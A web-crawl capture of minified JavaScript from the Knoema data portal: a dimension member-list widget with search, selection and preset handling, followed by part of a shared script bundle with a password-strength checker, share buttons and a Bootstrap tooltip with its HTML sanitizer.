input",function(n){if(!n.key||!n.key.startsWith("Arrow")){typeof u=="number"&&window.clearTimeout(u);var r=$(n.target).val();r==""&&t._isSearchOff||(t._filterMembers=null,u=window.setTimeout(function(){var f,n,u;if(i.find(".hierarchy-tracker").empty(),r==""?(t._isSearchOff=!0,f=i.find(".dimension-members-list div"),f.find(".metadata-info-preview").hide(),$(t._container).trigger("filterChanged",[t._dimensionId]),i.find(".dimension-memberlist-wrapper").removeClass("filtered")):(t._isSearchOff=!1,i.find(".dimension-memberlist-wrapper").addClass("filtered")),t._filterQuery=r,t.toggleTocButtonState(),t._superDimensionMark){for(n=0;n<t._filter.DimensionRequest.length;n++)(u=t._filter.DimensionRequest[n],u.DimensionId==t._dimensionId)&&(u.FilterText=r);t.refresh()}else t.populateContent()},500))}});i.off("click",".show-full-list");i.on("click",".show-full-list",function(){return t._maxVisibleItems=Infinity,t.populateContent(),!1});i.off("change",".agg-type");i.on("change",".agg-type",function(n){return t.isSelected($(n.target).next().find("a").attr("id"))&&t.triggerSelectionChanged(t.getSelection(),!0),!1});i.off("change","#group-select");i.on("change","#group-select",function(n){var i=$(n.target);t._countryGroupSpecified=i.val()&&i.val().length||!1;t.refresh()})},t.prototype.toggleItemMetadata=function(n){var i=$(this._container),t=n.parent(),r=t.next();r.empty();t.hasClass("active")?(t.removeClass("active"),r.slideUp(),this._activeMetadataKey=null):(i.find(".select-members").removeClass("active").next().hide(),i.find(".select-members.search").addClass("active").next().show(),this.showItemMetadata(n,!0))},t.prototype.showItemMetadata=function(n,t){var f=n.parent(),r=f.next(),o=n.prev().prev().get(0).id,h=this.getSearchQuery(),c=this.isAllFieldsSearch(),s,i,e,u;f.addClass("active");for(s in this._members)if(i=this._members[s],o==String(i.key)){e=this.createMetadata(i.fields,i.metaDataMatchFieldName,c?h:null);e.length>0&&e.appendTo(r);this._conceptsInfo&&(u=this.createConceptsInfo(i.concepts,i.conceptMatchKey),u&&u.length>0&&u.appendTo(r));break}f.hasClass("search")&&r.find(".metadata-description").highlight(this.getSearchQuery());t?r.slideDown():r.show();this._activeMetadataKey=o},t.prototype.invertRangeSelection=function(n,t){for(var o,f,r=this,u=-1,e=-1,c=!1,i=0;i<this._itemsToView.length;i++)if(o=this._itemsToView[i],f=(this._showRegions&&o.regionId||o.key||o.id)+"",f==n||f==t)if(u<0)u=i,n==f?u++:c=!0;else{e=i;n==f&&e--;break}if(u>=0&&e>=u){var s=this._itemsToView.slice(u,e+1),h=[],l=[],a=function(n){r.isItemSelected(n)?l.push((r._showRegions&&n.regionId||n.key||n.id)+""):r.canSelectItem(n)&&(!r._maxMembersLenght||r._maxMembersLenght&&h.length+r._selection.length<r._maxMembersLenght)&&h.push((r._showRegions&&n.regionId||n.key||n.id)+"")};if(c)for(i=s.length-1;i>=0;i--)a(s[i]);else for(i=0;i<s.length;i++)a(s[i]);this.select(h);this.deselect(l)}},t.prototype.bindViewScroll=function(){var t=this,a=["l0","l1","l2","l3","l4","l5","l6","l7","l8","l9"],e=$(this._container),r=e.find(".hierarchy-tracker"),i=this._presetMode?e.find(".group-members-list"):e.find(".dimension-members-list"),c,o;this._datasetIds||this._dimensionId==="Time"||(this._showMemberLimitWarning?r.css("top",49):r.css("top",45),c=parseInt(r.css("top"),10),this._hasMoreData&&r.css("top",c+80+"px"),o=i.children().eq(0),o&&r.css("right",i.width()-o.width()),this.customScrollbar()&&r.width(i.width()-2));var l=function(){var y=i.scrollTop(),s,n,h,e,l,v,u;if(y==0)r.hide().empty();else{for(s=20,n=null,h=0;h<2;h++){e=t._showMemberLimitWarning?49:30;e=t._hasMoreData?e+80:e;r.hide().empty();var p=s+e,c=i.children(":visible"),o=null,f=0;for(u=0;u<c.length;u++)if(o=$(c[u]),l=o.position().top+o.height(),l>p){if(f=t._topItem+u-1,f<0)continue;if(t._itemsToView.length>f+1&&t._itemsToView[f+1].level>t._itemsToView[f].level&&t._itemsToView[f].level>t._hierarchyTrackerMaxLevel)continue;break}if(v=o.find(".select-members, .ancestor-members").attr("class")?o.find(".select-members, .ancestor-members").attr("class").split(" "):[],n=$.inArray(v[0],a),r.empty(),n>0){for(n--,t._hierarchyTrackerMaxLevel=n,u=f;u>=0;u--)if(t._itemsToView[u].level===n&&(r.prepend($.tmpl(t._itemTemplateName,t._itemsToView[u])),n--,n<0))break;if(n=t._hierarchyTrackerMaxLevel+1,r.height()>s){s=r.height();continue}}break}n>0&&r.show()}},s,u=!1,f,h=function(){var n=i.find('[id="'+t._hoveredItem+'"]');n.length>0&&n.closest(".select-members").removeClass("hovered");t._hoveredItem=null},v=function(){u=!0;t._scrolled=!0;t._scrollWithTimeout||(t.populateViewContent(),t._datasetIds||t._dimensionId=="Time"||l());typeof s=="number"&&window.clearTimeout(s);s=setTimeout(function(){u=!1;f?$(f).trigger("mouseover"):h();t._scrollWithTimeout&&(t.populateViewContent(),t._datasetIds||t._dimensionId=="Time"||l())},200)};if(!this._presetMode){i.off("scroll.memberlist");i.on("scroll.memberlist",v);if(!this.customScrollbar()){i.off("mousewheel");i.on("mousewheel",function(t,i){if(n.Utils.hasScrollBar(this)&&(this.scrollTop===this.scrollHeight-this.clientHeight&&i<0||this.scrollTop===0&&i>0))return!1})}}i.off("mouseover",".select-members");i.on("mouseover",".select-members",function(n){if(u){f=n.target;return}h();var i=$(n.target).closest(".select-members");i.length>0&&(t._hoveredItem=t.getMemberId(i),i.addClass("hovered"))});i.off("mouseout",".select-members");i.on("mouseout",".select-members",function(){u||h();f=null})},t.prototype.resize=function(){var n=$(this._container),t,i,r;$.browser.msie&&n.find(".dimension-memberlist-wrapper input").width("99%");n.css("overflow","hidden");this._dimensionId==="Time"&&(this._adjustTimeMemberListHeightForFlat?t=n.height()-80:this._adjustTimeMemberListHeightForRegular&&(t=n.height()-33),t=t-40,n.find(".dimension-memberlist-wrapper").height(t));i=n.find(".dimension-members-list");this._presetDescriptionIsShown&&$(".group-members-list").length===0&&i.height(n.height()-n.find(".presets-description").outerHeight()-n.find(".filter-textarea").outerHeight()-10);this.customScrollbar()&&this._scrollbar&&(r=i.parent(),i.width(r.width()-r.find(".enscroll-track").outerWidth()))},t.prototype.setOptions=function(n,t){if(!n.datasetId||!(n.dimensionId||n.datasetIds))return null;this._datasetId=n.datasetId;this._datasetIds=n.datasetIds;this._dimensionId=n.dimensionId;this._filter=n.filter||null;this._multiSelect=n.multiSelect!=undefined?n.multiSelect:!0;this._selection=n.selection||[];this._preSelect=this._selection.length>0;this._conceptsInfo=n.conceptsInfo||!1;this.refresh(t)},t.prototype.getOptions=function(){return{datasetId:this._datasetId,datasetIds:this._datasetIds,dimensionId:this._dimensionId,multiSelect:this._multiSelect,selection:this._selection,filter:this._filter}},t.prototype.getSelection=function(n){var i=this._multiSelect,t=this._selection;return i?n&&t.length==this._members.length?[]:t.slice()||[]:t?t.slice(0,1)||null:null},t.prototype.getAggregations=function(){return this._enableAggregation&&this._existingAggregations?n.Utils.objectClone(this._existingAggregations):null},t.prototype.getFilterQuery=function(){return this._filterQuery},t.prototype.setFilterQuery=function(n){n&&(this._filterQuery=n,this._isSearchOff=!0);var t=$(this._container).find(".filter-textarea input");this._filterQuery&&this._isSearchOff?(t.val(this._filterQuery),this._isSearchOff=!1,n&&t.trigger("keyup")):n===""&&t.val(n).trigger("keyup")},t.prototype.getMemberName=function(n){for(var f,r,t,e=this.makeKeyArray(n),i=[],u=0;u<e.length;u++)if(f=e[u],this._members)for(r=0;r<this._members.length;r++)if(t=this._members[r],t&&t.key&&(String(t.key)==f||t.regionId==f)){i.push(t.name);break}return i.length==1?i[0]:i},t.prototype.addAggregation=function(n,t){var f,e,i,u,r;if(this._enableAggregation&&(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),f=$.inArray(n,this._selection),f!=-1)&&(e=$(this._container).find("#"+n),e.length!=0)){for(i=this._existingAggregations[n],i||(i=[],this._existingAggregations[n]=i),u=-1,r=0;r<i.length;r++)if(i[r].Key==t.Key){u=r;break}u<0&&i.push(t)}},t.prototype.removeAggregation=function(n,t){var f,i,u,r;if(this._enableAggregation&&(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),f=$(this._container).find("#"+n),f.length!=0)&&(i=this._existingAggregations[n],i)){for(u=-1,r=0;r<i.length;r++)if(i[r].Key==t.Key){u=r;break}u>=0&&i.splice(u,1)}},t.prototype.clearAggregations=function(n){if(this._enableAggregation){var t=this._existingAggregations[n];t&&(this._existingAggregations[n]=[])}},t.prototype.selectInternal=function(n,t){for(var r,u=t?this._presetSelection:this._selection,i=0;i<u.length;i++)if(u[i]===n)return!1;for(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),r=$(this._container).find("."+this._deselectClass+'[id="'+n+'"]'),i=0;i<r.length;i++)r.eq(i).addClass(this._selectClass).removeClass(this._deselectClass).attr("aria-checked","true"),r.eq(i).parent().addClass("selected");return u.push(n),t||this.showPresetLabel(),!0},t.prototype.isDimensionHaveRegionId=function(){for(var n=0;n<this._members.length;n++)if(this._members[n].fields&&this._members[n].fields.regionid)return!0;return!1},t.prototype.needToShowPresetLabel=function(){if(!this._members)return!1;var t=parseInt($("#repositoryVersion").val()),i=this._isGeoDimension||this.isDimensionHaveRegionId();return this._isPresetsOn&&(n.Utils.isAuthenticated()||this._globalPresetsInfo.length>0)&&t>=this._presetRepoVerion&&(this._selection.length>1||this._presetsInfo.length>0||this._globalPresetsInfo.length>0)&&!this._presetLabelIsShown&&i},t.prototype.fitPresetsControls=function(){var t=$(this._container).find(".dimension-memberlist-wrapper"),u=$("html").prop("dir")=="rtl",i=t.find(".preset-label-container"),r=(t.width()-i.outerWidth())/2,n;u?i.css({"margin-right":r}):i.css({"margin-left":r});n=t.find(".save-preset-control");n.find("input[type=text]").width(n.width()-n.find(".save-selection").outerWidth(!0)-10)},t.prototype.showPresetLabel=function(){var t=this,r,i,u;if(this.needToShowPresetLabel()){this._presetLabelIsShown=!0;r=$(this._container).find(".dimension-memberlist-wrapper");i=$('<div class="preset-label-container" style="display: inline;">'+$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Presets")+"<div><\/div><\/div>");r.append(i);u=r.find(".dimension-members-list");this._startMemberListHeight=u.innerHeight();this.fitPresetsControls();i.css({display:"inline-block",position:"absolute"}).animate({bottom:"0",height:"16px",paddingTop:"+3px",paddingBottom:"+3px"},"slow");i.on("click",function(){t._presetMode?t.showMemberListBack():t._selection.length>0&&t._savePresets&&n.Utils.isAuthenticated()?t._presetDescriptionIsShown?t.hidePresetsTooltip():t.showPresetsTooltip():t.openPresetList()});$("#explore-dataset").on("resize",function(){t.fitPresetsControls()})}},t.prototype.showMemberListBack=function(){var u=this,n,r,t,i;for(this._destroyEnscroll(),this._presetDescriptionIsShown=!1,this._presetMode=!1,n=$(this._container).find(".dimension-memberlist-wrapper"),n.append($("<div>",{"class":"group-members-list",height:"0px"})),r=n.find(".dimension-members-list").empty(),t=this._itemsToView,i=0;i<t.length;i++)t[i].isSelected=this.isItemSelected(t[i]);return $.tmpl(this._itemTemplateName,t).appendTo(r),r.animate({height:this._startMemberListHeight+"px"},"slow",function(){n.find(".group-members-list").remove();n.find(".hierarchy-tracker").show();u._createEnscroll(".dimension-members-list");u.bindViewScroll()}),n.find(".group-members-list").animate({height:"0px"},"fast",function(){n.find(".preset-label-container").css({position:"absolute",bottom:"0"}).find("div").removeClass("down-arrow")}),this._isErrorMsg&&$(".search-error").show(),n.find(".filter-textarea").show().animate({opacity:"1"},"fast"),this.populateViewContent(),!1},t.prototype.openPresetList=function(){var e=this,n,f,i,t,r,u;this._presetMode=!0;n=$(this._container).find(".dimension-memberlist-wrapper");n.find(".hierarchy-tracker").hide();n.find(".preset-label-container").css({position:"",bottom:""}).find("div").addClass("down-arrow");f=this.prepareFullPresetsViewInfo();n.append($("<div>",{"class":"group-members-list",height:"0px"}));i=n.find(".group-members-list");$.tmpl("Tmpl-memberlist-entry",f).appendTo(i);t=n.find(".dimension-members-list");t.animate({height:"0px"},"fast");this._destroyEnscroll();t.get(0).scrollHeight>t.get(0).clientHeight&&this._createEnscroll(".group-members-list");r=n.find(".presets-description");r.animate({height:"0px"},"slow",function(){r.remove()});i.animate({height:this._startMemberListHeight+"px"},"slow");$(".search-error").hide();u=n.find(".filter-textarea");u.animate({opacity:"0"},"fast",function(){u.hide().css({opacity:"initial"})});n.off("click",".remove-icon");n.on("click",".remove-icon",function(t){var i=parseInt($(t.target).siblings("a").attr("id"),10);n.append($("<div>",{id:"remove-dlg",text:$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Are you sure you want to delete the preset?")}));$("#remove-dlg").knDialog({title:$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Preset deleting"),modal:!0,closeOnEscape:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.DimensionMemberList.js","OK"),click:function(){var t=this;this.deletePreset(i,function(){var i=t.prepareFullPresetsViewInfo();i.length>0?$.tmpl("Tmpl-memberlist-entry",i).appendTo($(".group-members-list").empty()):(t.showMemberListBack(),n.find(".preset-label-container").remove(),t._presetLabelIsShown=!1);$("#remove-dlg").dialog("close")})}.bind(e)},"cancel"]});t.stopPropagation()});this.bindViewScroll()},t.prototype.showPresetsTooltip=function(){var i=this,n,t,r;this._presetDescriptionIsShown=!0;n=$(this._container).find(".dimension-memberlist-wrapper");$.tmpl("Tmpl-preset-description",{rawName:this.getRawGroupName(),hasPresets:this._presetsInfo.length>0}).appendTo(n);this.fitPresetsControls();t=n.find(".presets-description");this._isErrorMsg&&t.css({position:"absolute",bottom:"0"});r=t.height();n.find(".preset-label-container").find("div").addClass("down-arrow");n.find(".dimension-members-list").height(this._startMemberListHeight-r-10);n.find(".preset-label-container").css({bottom:r});t.find(".save-selection").on("click",function(){var t=n.find(".save-preset-control input").val();return i.saveCurrentSelectionAsPreset(t,function(){i.openPresetList()}),!1});t.find(".open-list").on("click",function(){return i.openPresetList(),!1})},t.prototype.hidePresetsTooltip=function(){this._presetDescriptionIsShown=!1;var n=$(this._container).find(".dimension-memberlist-wrapper"),t=n.find(".presets-description"),i=t.height();n.find(".preset-label-container").find("div").removeClass("down-arrow");n.find(".dimension-members-list").height("+="+(i+10));n.find(".preset-label-container").css({bottom:0});t.remove()},t.prototype.getRawGroupName=function(){for(var t,r=[],i=0;i<this._selection.length;i++)for(t=0;t<this._members.length;t++)this._selection[i]==this._members[t].key&&r.push(this._members[t].name);return n.Utils.truncate(r.join(", "),200)},t.prototype.saveCurrentSelectionAsPreset=function(n,t){for(var r,i,u=this,f=[],o=[],e=0;e<this._selection.length;e++)for(r=0;r<this._members.length;r++)this._selection[e]==this._members[r].key&&(i=this._members[r],o.push(String(i.key)),i.fields&&i.fields.regionid?f.push(i.fields.regionid):f.push(String(i.key)));this.addPreset(n,f,function(i){var r=String(i);u._presetsInfo.push({hasData:!0,level:0,key:r,name:n,isSelected:!0,regions:o});u._presetSelection.push(r);u.selectInternal(r,!0);t()})},t.prototype.deselectInternal=function(n,t){var r,u,f,i;for(/\//.test(n)&&(n=n.replace(/\//g,"\\/")),r=t?this._presetSelection:this._selection,u=-1,i=r.length-1;i>=0;i--)if(r[i]===n){u=i;break}if(u==-1)return!1;for(f=$(this._container).find("."+this._selectClass+'[id="'+n+'"]'),i=0;i<f.length;i++)f.eq(i).addClass(this._deselectClass).removeClass(this._selectClass).attr("aria-checked","false"),f.eq(i).parent().removeClass("selected");return r.splice(u,1),this._selection.length==0&&this._presetsInfo.length==0&&this._globalPresetsInfo.length==0&&($(".preset-label-container").remove(),this._presetLabelIsShown=!1),!0},t.prototype.selectItemToView=function(n){if(this._itemsToView)for(var t=0;t<this._itemsToView.length;t++)if(this._itemsToView[t].key+""===n){this._itemsToView[t].isSelected=!0;break}},t.prototype.deselectItemToView=function(n){if(this._itemsToView)for(var t=0;t<this._itemsToView.length;t++)if(this._itemsToView[t].key+""===n){this._itemsToView[t].isSelected=!1;break}},t.prototype.select=function(n,t){var c=$(this._container),f,s,u,r,e,h,i,o;if(t){for(f=this.getPresetsKeys(n),s=[],i=0;i<f.length;i++)$.inArray(f[i],this._selection)==-1&&(this._selection.push(f[i]),s.push(f[i]));s.length!=0&&this.triggerSelectionChangedSimple(s,!0)}if(u=t?this._presetSelection:this._selection,r=this.makeKeyArray(n),r.length==0)return!1;if(this._maxMembersLenght&&u.length>=this._maxMembersLenght)return c.trigger("maxMembersLengthReached",[u,n]),!1;if(this._multiSelect){for(e=[],i=0;i<r.length;i++)this.selectInternal(r[i],t)?this.selectItemToView(r[i]):e.push(i);if(e.length<r.length){for(h=r.slice(),i=0;i<e.length;i++)h.slice(i,1);return t||this.triggerSelectionChanged(h,!0),!0}if(e.length===r.length)this.triggerSelectionChangedSimple(null,!1);else return!1}else return(o=r[0],u.length==1&&u[0]==o)?!1:(this.deselectItemToView(u[0]),this.deselectInternal(u[0],t),this.selectInternal(o,t),this.selectItemToView(o),t||this.triggerSelectionChanged(o,!0),!0)},t.prototype.deselect=function(n,t){var f,e,h,u,r,o,c,i,s;if(t){for(f=this.getPresetsKeys(n),e=[],i=0;i<f.length;i++)h=$.inArray(f[i],this._selection),h!=-1&&(this._selection.splice(h,1),e.push(f[i]));e.length!=0&&this.triggerSelectionChangedSimple(e,!1)}if(u=t?this._presetSelection:this._selection,r=this.makeKeyArray(n),r.length==0)return!1;if(this._multiSelect){for(o=[],i=r.length-1;i>=0;i--)this.deselectInternal(r[i],t)?this.deselectItemToView(r[i]):o.push(i);if(o.length<r.length){for(c=r.slice(),i=0;i<o.length;i++)c.slice(i,1);return t||this.triggerSelectionChanged(c,!1),!0}return!1}return(s=r[0],u.length==0)?!1:u.length==1&&u[0]!=s?!1:(this.deselectInternal(u[0],t),this.deselectItemToView(s),t||this.triggerSelectionChanged(s,!1),!0)},t.prototype.refreshSelectedItems=function(){var e=$(this._container).find(".dimension-members-list"),t=$(this._container).find(".member-list-selected-items"),f,r,u,i;t.length||(t=$("<div>",{"class":"member-list-selected-items"}).prependTo(e));t.empty();for(f in this._selection)r=String(this._selection[f]),u=this._itemsMap[r],u==null||t.find("#"+r).length||(i=n.Utils.objectClone(u),i.isSelected=!0,i.level=0,$.tmpl(this._dimensionId=="Time"?"Tmpl-timememberlist-entry":"Tmpl-memberlist-entry",[i]).prependTo(t))},t.prototype.showSelectedMembers=function(){this.refreshSelectedItems();var n=$(this._container),t=n.find(".member-list-selected-items"),i=n.find(".filter-textarea"),r=n.find(".dimension-members-list > div");this.selectedMembersVisible()?(r.show(),i.show(),t.hide(),this._scrolled=!1,this.populateViewContent()):(r.hide(),i.hide(),t.show())},t.prototype.selectedMembersVisible=function(){var n=$(this._container).find(".member-list-selected-items");return n.length&&n.css("display")!="none"},t.prototype.selectAll=function(){return this.select(this.getAllMemberKeys(),this._presetMode),!1},t.prototype.triggerSelectionChanged=function(n,t){var r,i,u,f;if(n&&n.length!=0){if(this._enableAggregation){for(r in n)i=n[r],this.clearAggregations(i),t&&(u=$(this._container).find(".aggregation #"+i),f=u.closest(".aggregation").find("select.agg-type option:selected"),this.addAggregation(i,f.data("formula")));$(this._container).trigger("aggregationChanged",[this.getAggregations()])}this._memberClickHappened&&(this._memberClickHappened=!1,$(this._container).trigger("MemberClicked.Playground",[this.makeKeyArray(this.getMemberName(n)),t]));this.triggerSelectionChangedSimple(n,t)}},t.prototype.triggerSelectionChangedSimple=function(n,t){$(this._container).trigger("selectionChanged",[n,t,this._dimensionId,this._datasetId])},t.prototype.deselectAll=function(){var f=this,i=[],t,u,r,n;if(this._presetMode)for(n=0;n<this._presetSelection.length;n++)for(t=0;t<this._presetsInfo.length;t++)this._presetSelection[n]==this._presetsInfo[t].key&&i.push(this._presetsInfo[t].key);else{u=function(n){var t=r._selection[n],u=_.findIndex(r._itemsToView,function(n){return(f._showRegions&&n.regionId||n.key||n.id)+""==t});u>=0&&i.push(t)};r=this;for(n in this._selection)u(n)}return this.deselect(i,this._presetMode),!1},t.prototype.makeKeyArray=function(n){var t=[];return n&&($.isArray(n)?t=this.asStringArray(n.slice()):t.push(n+"")),t},t.prototype.asStringArray=function(n){return $.isArray(n)&&$.each(n,function(t){n[t]=this.toString()}),n},t.prototype.canSelectItem=function(n){return n.id!=null||n.hasData||n.hasChildrenWithData&&n.makeAllClickable||this._datasetIds!=null&&n.key!=null},t.prototype.getAllMemberKeys=function(){var r=this,t=[],n,i;if(this._presetMode){for(n=0;n<this._presetsInfo.length;n++)t.push(this._presetsInfo[n].key);for(n=0;n<this._globalPresetsInfo.length;n++)t.push(this._globalPresetsInfo[n].key)}else i=this._showRegions,this._itemsToView&&$.each(this._itemsToView,function(n,u){r.canSelectItem(u)&&t.push((i&&u.regionId||u.key||u.id)+"")});return t},t.prototype.getMemberId=function(n){return n.find("a").attr("id")},t.prototype.getMemberKey=function(n){return $(n).closest(".select-members").data("key")},t.prototype.isAddMember=function(n){var t=!1;return n.find("a").hasClass(this._deselectClass)&&(t=!0),t},t.prototype.isSelected=function(n){return $.inArray(n+"",this.getSelection())>-1},t.prototype.isItemSelected=function(n){var t;return this._showRegions&&n.regionId||n.key?t=(this._showRegions&&n.regionId||n.key)+"":(t=n.id,/\//.test(n.id)&&(t=t.replace(/\//g,"\\/"))),this.isSelected(t)},t.prototype.selectAllHandler=function(n){var t=this,i=$(n).hasClass("select-all"),r=$(n).hasClass("deselect-all");$.each(this._itemsToView,function(n,u){if(!u.isSelectable)return!0;i?t.select((t._showRegions&&u.regionId||u.key||u.id)+""):r&&t.deselect((t._showRegions&&u.regionId||u.key||u.id)+"")})},t.prototype.getPresetInfo=function(){for(var i,t=[],n=0;n<this._presetsInfo.length;n++)i=this.isPresetSelected(this._presetsInfo[n].regions),i&&$.inArray(this._presetsInfo[n].key,t)===-1&&t.push(this._presetsInfo[n].key),this._presetsInfo[n].isSelected=i,this._presetsInfo[n].global=!1;return this._presetSelection=t,this._presetsInfo},t.prototype.getGlobalPresetInfo=function(){for(var i,t=this._presetSelection,n=0;n<this._globalPresetsInfo.length;n++)i=this.isPresetSelected(this._globalPresetsInfo[n].regions),i&&$.inArray(this._globalPresetsInfo[n].key,t)===-1&&t.push(this._globalPresetsInfo[n].key),this._globalPresetsInfo[n].isSelected=i,this._globalPresetsInfo[n].global=!0;return this._presetSelection=t,this._globalPresetsInfo},t.prototype.prepareFullPresetsViewInfo=function(){var n=this.getPresetInfo(),t=this.getGlobalPresetInfo();return n.concat(t)},t.prototype.getPresetsKeys=function(n){for(var u,t,i=[],f=$.isArray(n)?n:[n],r=0;r<f.length;r++){for(u=f[r],t=0;t<this._presetsInfo.length;t++)this._presetsInfo[t].key==u&&(i=i.concat(this._presetsInfo[t].regions));for(t=0;t<this._globalPresetsInfo.length;t++)this._globalPresetsInfo[t].key==u&&(i=i.concat(this._globalPresetsInfo[t].regions))}return i},t.prototype.getDimensionKeys=function(){for(var t=[],n=0;n<this._members.length;n++)t.push(this._members[n].key?String(this._members[n].key):this._members[n].id);return t},t.prototype.getKeysByRegions=function(n){for(var i,t,u=[],r=0;r<n.length;r++)for(i=0;i<this._members.length;i++)t=this._members[i],t.fields&&t.fields.regionid&&n[r]==t.fields.regionid&&u.push(String(t.key));return u},t.prototype.addPreset=function(t,i,r){n.Utils.apiPost("/api/1.0/meta/group/",{type:1,dimensionId:this._dimensionId,datasetId:this._datasetId,name:t,items:i},r)},t.prototype.deletePreset=function(n,t){var i=this;$.ajax({url:"/api/1.0/meta/group/"+n,type:"POST",processData:!1,contentType:"application/json; charset=utf-8",headers:{"X-HTTP-Method-Override":"DELETE"},success:function(){for(var r=0;r<i._presetsInfo.length;r++)if(i._presetsInfo[r].key==n){i._presetsInfo.splice(r,1);break}t()}})},t.prototype.getPreSelect=function(){return this._preSelect},t.mode={fullTree:"View full Tree",onlyDirectChildren:"View only direct children of node"},t}();n.DimensionMemberList=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ar.knoema.com/assets.axd/Js/Shared.695b3a4cf8c50718d494f8df691299cbabd9cbca.js
body_size: 34222
content:
function logResource(n){knoemaTracker.trackExt({eventName:"View",id:n,trackIfDisabled:!0})}var levelAccess,sendNotification,__extends,Knoema,$featureBanner_1,featureId_1;$(function(){var n=$("div.skyscaper");if(n.length){function t(){var u=$("div#site-main").outerWidth(),t=($(window).width()-u)/2,i=n.width(),r=15;t>=i+r?(n.show(),n.css("right",t-i-r)):n.hide()}$(window).scroll(function(){var t=$(window).scrollTop();t<120?n.css("top",250-t):n.css("top",20)});$(window).resize(function(){t()});t()}}),function(){function s(n){return n.substring(0,1).toLowerCase()+n.substring(1)}function h(t){if(t.length<6)return n(0,"too-short",$.R("~/Js/Shared/password.checker.js","Too short"));if(o.test(t))return n(1,"very-weak",$.R("~/Js/Shared/password.checker.js","Very weak"));var h=i.test(t),c=r.test(s(t)),l=u.test(t),a=f.test(t),v=e.test(t);return h&&c&&l||h&&a||c&&a||v?n(4,"strong",$.R("~/Js/Shared/password.checker.js","Strong")):h&&c||h&&l||c&&l?n(3,"good",$.R("~/Js/Shared/password.checker.js","Good")):n(2,"weak",$.R("~/Js/Shared/password.checker.js","Weak"))}function n(n,t,i){return{rate:n,messageKey:t,message:i}}function t(n){var i=h(n.value),t=$(n).closest("form").find("div#password-meter");t.show();t.find("div.text").text(i.message);t.find("div.meter div").removeClass().addClass("password-meter-"+i.messageKey);$(n).next(".invalid").hide();$(".password-helper").length>0&&$(".password-helper").hide()}var i=/[a-z]/,r=/[A-Z]/,u=/[0-9]/,f=/[0-9].*[0-9]/,e=/[^a-zA-Z0-9]/,o=/^(.)\1+$/;$("#Password").hasClass("input-validation-error")?$(".password-helper").hide():Knoema.Utils.isCommunity()&&$("#site-main").hasClass("v7-community")&&$(".password-helper").show();$("body").on("keyup","div.form input#Password",function(n){t(n.target)});$("body").on("blur","div.form input#Password",function(n){t(n.target)})}();$(function(){function t(){location.href="mailto:?subject="+$(".email").data("subject")+"&body="+$(".email").data("text")}function i(t){var i="";switch(t){case"twitter":i="https://twitter.com/intent/tweet?text="+$(".twitter").data("text")+"&url="+$(".twitter").data("url");break;case"facebook":i="https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent($(".facebook").data("url"));break;case"linkedin":i="https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent($(".linkedin").data("url"))+"&title="+$(".linkedin").data("text")}window.open(i,"Share"+Math.random(),"width="+n[t].w+", height="+n[t].h+", top="+(screen.height/2-180)+", left="+(screen.width/2-220))}var n={twitter:{w:475,h:550},facebook:{w:575,h:405},linkedin:{w:500,h:600}};$(".share .email").click(function(){return t(),!1});$(".facebook, .twitter, .linkedin").click(function(){if(this.className.indexOf(" login-button")===-1){var n=$(this).data("channel");if(typeof n!="undefined")return i(n),!1}})});+function(n){"use strict";function s(t,i){var u=t.nodeName.toLowerCase(),s,r,h;if(n.inArray(u,i)!==-1)return n.inArray(u,f)!==-1?Boolean(t.nodeValue.match(e)||t.nodeValue.match(o)):!0;for(s=n(i).filter(function(n,t){return t instanceof RegExp}),r=0,h=s.length;r<h;r++)if(u.match(s[r]))return!0;return!1}function i(t,i,r){var e,a,c,o,v,u,l,h,y,f,p;if(t.length===0)return t;if(r&&typeof r=="function")return r(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;for(e=document.implementation.createHTMLDocument("sanitization"),e.body.innerHTML=t,a=n.map(i,function(n,t){return t}),c=n(e.body).find("*"),o=0,v=c.length;o<v;o++){if(u=c[o],l=u.nodeName.toLowerCase(),n.inArray(l,a)===-1){u.parentNode.removeChild(u);continue}for(h=n.map(u.attributes,function(n){return n}),y=[].concat(i["*"]||[],i[l]||[]),f=0,p=h.length;f<p;f++)s(h[f],y)||u.removeAttribute(h[f].nodeName)}return e.body.innerHTML}function h(i){return this.each(function(){var u=n(this),r=u.data("bs.tooltip"),f=typeof i=="object"&&i;(r||!/destroy|hide/.test(i))&&(r||u.data("bs.tooltip",r=new t(this,f)),typeof i=="string"&&r[i]())})}var u=["sanitize","whiteList","sanitizeFn"],f=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],e=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,o=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i,t=function(n,t){this.type=null;this.options=null;this.enabled=null;this.timeout=null;this.hoverState=null;this.$element=null;this.inState=null;this.init("tooltip",n,t)},r;t.VERSION="3.4.1";t.TRANSITION_DURATION=150;t.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="notification-tooltip" role="tooltip"><div class="tooltip-arrow"><\/div><div class="tooltip-inner"><\/div><\/div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,classes:"",viewport:{selector:"body",padding:0},sanitize:!1,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}};t.prototype.init=function(t,i,r){var f,e,u,o,s;if(this.enabled=!0,this.type=t,this.$element=n(i),this.options=this.getOptions(r),this.$viewport=this.options.viewport&&n(document).find(n.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document 